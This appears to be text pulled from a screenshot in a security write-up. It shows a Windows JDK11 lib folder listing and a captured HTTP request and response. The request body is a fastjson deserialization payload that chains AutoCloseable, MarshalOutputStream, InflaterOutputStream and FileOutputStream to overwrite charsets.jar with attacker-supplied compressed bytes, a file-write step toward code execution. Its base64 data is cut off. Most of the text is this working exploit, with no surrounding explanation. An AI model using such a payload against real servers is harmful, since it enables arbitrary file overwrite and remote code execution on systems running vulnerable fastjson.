 新加卷 (D:) > Java > JDK11 > lib >
在 lib 中搜索
排序 查看 ...
名称 修改日期 类型 大小
charsets.jar 2024/4/28 18:36 360zip 11 KB
Request
Pretty Raw Hex \n
16 Connection: close
17 Content-Type: application/x-www-form-urlencoded
18 Content-Length: 13250
19
20 {
21 "x":{
22 '@type':"java.lang.AutoCloseable",
23 '@type':'sun.rmi.server.MarshalOutputStream',
24 'out':{
25 '@type':'java.util.zip.InflaterOutputStream',
26 'out':{
27 '@type':'java.io.FileOutputStream',
28 'file':'D:/Java/JDK11/lib/charsets.jar',
29 'append':false
30 },
31 'infl':{
32 'input':{
33 'array':
"eNqtmgVUXEuX77HQdAikcQg0FiRAgBCCuwdpXIO7BHeHAA0ElxAIGiRocAsuaQjBpZFG
O7i7dNDJ/e43s3Lnmzdz37xXZ+1T59Ra+7d3VZ1Vtc6qv6oiJhYx2h+lwDtSHe23AkRjR
4PIaEqwyyvLcmpp4qEBGMscTSC/7I/awxsXDR3rDB0N7R/u3vZANAAx5h9+exKq/2Di/L
p+Z0r8MuLfmRAJZXlZGQ1NDojsf+CZ/kd8wZsTyOCAkiI7xxieIjvr8OBIrfozODfSlUM
B8lQeMuZRinU0dPZgGW+Q5MV1NGGymzpJ5kn0/eNoQsXgUp6mL2iqigCc2u0MBrF/5qT6
HyPA5fXXEcD6la2bh+OfnTcqcTSZ+2V/1P9z5/8rHM4/cY62Tv9bpPd/QuL+hjR3+5O69
ou2+8vW/jY1GPr2L9SHf6Vaerv/SR4lcjaZ/GV/1H9v/sN+IzNIoqEx/itZxtvd0tHC0k
LKxtTVzdLdjcPc3tTN7R/xEL/imIGcTRD/bbyCN7HpAH+qHsTdhqeVu5jHVhg6Jq/Js5n
wWo+bYTz7Jq8ENkimsvWOPY97EvuE38FCoY6GJGAC2JbKUKeZNEqXEGaEeffB2spLBf/u
IuDNyH7tyMnNjeevYlX/7URM5BDH/CnrCPTEHuoWf2LQ5NZ4IpxJhmwldzcKOXGFKrRib
PA5B+JueDkbQU8eZU7/aEXfgPB3RJwA+IPCTpj5g8JPyPidun6yZXZ0/RTKbPzRirlhyH
/Q5UMzDHAWDTshyIz/cY05zOwsCj1R4b8LOXHiz+n6STVM5twedkKSWfnDH3NDn3+p6yf
18EPnwLATGn6xrp8UmW8AnWBnfI5ORm8KbxAVcg1JgkxBaiEnkTzIeqQH8gxJd4h9WN4Z
EeyE146HakBKdTViLlH7Aw5NkV+7vLCWgP7WhwTIluCD+6KE/nyHC11yb+KxaTDbAahsp
OlhNXKlk7LrMVLtkNybShg9G0vlTVEXN3KlizlYBSsHS5TCn/OwrasoWOWeE0YOtijYHx
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 28 Apr 2024 10:36:18 GMT
3 Content-Type: application/json
4 Connection: close
5 Server: Jetty(9.3.6.v20151106)
6
7 {
"data":"Hello null, Your age is null",
"success":200
}